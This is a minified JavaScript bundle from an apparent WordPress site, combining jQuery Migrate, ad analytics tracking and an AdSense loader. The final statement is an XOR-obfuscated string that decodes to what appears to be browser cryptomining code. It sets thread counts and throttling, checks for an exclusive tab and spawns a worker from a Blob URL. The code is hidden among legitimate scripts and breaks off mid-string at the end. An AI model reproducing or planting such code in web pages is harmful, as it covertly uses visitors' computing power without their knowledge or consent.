"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
;var quads_analytics={"ajax_url":"https://www.trendingpublik.com/wp-admin/admin-ajax.php","quads_front_nonce":"ebaa40b75f"}
;!function(a){setTimeout(function(){var t={};let n=0;if(a(".quads-location").each(function(i){"quads-rotate"!=a(this).attr("id")&&(t[n]=a(this).attr("id"),n++)}),a(".quads-rotatorad").length>0&&a(".quads-rotatorad").each(function(i){let e=a(this).children(".quads-groups-ads-json");if(e.length>0){let o=e.attr("data-json");if(o.length>0){let d=JSON.parse(o);!d.quads_repeat_impressions&&d.ads&&a.each(d.ads,function(a,i){if(i.ad_id){let e="quads-ad"+i.ad_id;t[n]=e,n++}})}}}),!1==a.isEmptyObject(t)){var i=window.location.href;a.ajax({type:"POST",url:quads_analytics.ajax_url,dataType:"json",data:{action:"quads_insert_ad_impression",ad_ids:t,quads_front_nonce:quads_analytics.quads_front_nonce,currentLocation:i},error:function(a){}})}a(document).on("click",".quads-location, .quads-child-ads",function(t){var n=a(this).attr("id"),i=window.location.href;n&&a.post(quads_analytics.ajax_url,{action:"quads_insert_ad_clicks",ad_id:n,quads_front_nonce:quads_analytics.quads_front_nonce,currentLocation:i},function(a){console.log(a)})})},1e3),window.addEventListener("blur",function(){if(document.activeElement instanceof HTMLIFrameElement){for(var t=a(this).context.activeElement;t.parentElement;)if("data-ad-id"==(t=t.parentElement).attributes[0].name){var n=t.attributes[0].value;n&&a.post(quads_analytics.ajax_url,{action:"quads_insert_ad_clicks",ad_id:n},function(a){console.log(a)})}}})}(window.jQuery)
;document.cookie='quads_browser_width='+screen.width
;instant=new adsenseLoader('#quads-ad1-place',{onLoad:function(ad){if(ad.classList.contains("quads-ll")){ad.classList.remove("quads-ll")}}})
;var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqq